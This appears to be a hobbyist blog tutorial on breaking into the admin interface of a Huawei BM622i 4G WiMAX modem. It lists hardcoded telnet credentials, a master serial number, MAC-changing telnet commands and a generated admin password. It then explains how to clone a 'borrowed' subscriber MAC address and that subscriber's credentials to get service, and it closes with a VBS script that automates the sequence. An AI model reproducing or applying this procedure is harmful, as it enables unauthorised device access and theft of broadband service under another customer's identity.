Another tricks and tips on how-to DIY (do-it-yourself) Huawei BM622i package date 2011 access admin privilege gui (graphical user interface) setting and MAC address manual or automatic configuration.
First of course open any of your favorite web browser on the address bar type http://192.168.254.1, be sure your PC is in the same Subnet IP address otherwise if the DHCP of the Huawei BM622i fail you will not see the login page and you should set it manually.
The Huawei Echolife model BM622i 4G WiMAX wireless modem router firmware package dated 2011 is more secured than the previous old 2010 firmware and it has some differences such as the Username and Password. On 2010 firmware the default Username and Password is "user" where as for 2011 is "0SlO051O".
Now, we are going to open the upgrade utility software from Telco wireless broadband internet service broadband so that the telnet port 23 of the Huawei BM622 will be open or enable during this time of processing only.
Next, on the PC we are going to open telnet utility just click Start>Run then type telnet 192.168.254.1 and press Enter. Once the telnet utility is open you may login with the following:
Username:
Firefly
Password:
$P4mb1h1r4N4m4nT0!!
Then, just follow this simple step copy and paste to avoid error
ATP>
xiugai serialnum 500807778001023836
This will be our Master Serial that we are going to be use to be able to gain the Admin privilege setting, a screenshot above for your reference.
Next is DIY on how-to manually change the MAC address.
ATP>
xiugai macdizhi 00:25:68:9C:45:2A
Then,
ATP>
diag reboot
Note: On this part we are going to use the command "diag restore default"
After the Huawei BM622i reboot type http://192.168.254.1 on the address bar web browser to login using the "admin" account with password "FG8S_9Sc16tnklTPjn1wfA" we have just generated from the previous MAC address 00:25:68:9C:45:2A from password generator.
As you can see from the screenshot above we are now able to login to the admin privilege setting and we may now able to configure it what we desire to the 4G WiMAX wireless broadband modem router.
No more config download and upload on the interface.
For educational purposes to fully test this tips and tricks procedures below may have to be followed:
1. You must have a valid or working MAC address just barrow from friends/neighbor/relatives.
2. You can use Wimaxtool by SyntaxError or any PassGen similar to this function.
3. Login using the Master Password
4. Upon successfully login Wimax>Security
5. On NAI here we will be placing our valid or working MAC address make sure the pattern is correct.
6. On User ID and the User Password we be placing the generated password of the working MAC address.
7. Click Apply.
8 .Change again the MAC address with the working MAC by using the software utility for upgrade to open the telnet of the Huawei BM622.
ATP>
xiugai macdizhi XX:XX:XX:XX:XX:XX (replace all xx with the working or valid MAC)
ATP>
diag reboot
Note: We are not going to use the command "diag restore default" so the it will not reset our setting on the security settings.
9. Don't forget to change the serial.
Script for Changing Mac and Serial. Copy to notepad and save as .vbs or change the file name from .txt to . vbs
Set cloner = CreateObject("WScript.Shell")
cloner.run"cmd"
WScript.Sleep 2000
cloner.SendKeys"telnet 192.168.254.1"
cloner.SendKeys("{Enter}")
WScript.Sleep 2000
cloner.SendKeys"Firefly"
cloner.SendKeys("{Enter}")
WScript.Sleep 2000
cloner.SendKeys"$P4mb1h1r4N4m4nT0!!"
cloner.SendKeys("{Enter}")
WScript.Sleep 2000
cloner.SendKeys"xiugai serialnum 500807778001023836"
cloner.SendKeys("{Enter}")
WScript.Sleep 2000
cloner.SendKeys"xiugai macdizhi 00:25:68:9C:45:2A"
cloner.SendKeys("{Enter}")
WScript.Sleep 7000
cloner.SendKeys"diag reboot"
cloner.SendKeys("{Enter}")
WScript.Sleep 5000
cloner.SendKeys("{Enter}")
WScript.Sleep 30000
cloner.SendKeys"exit"
cloner.SendKeys("{Enter}")
WScript.Sleep 45000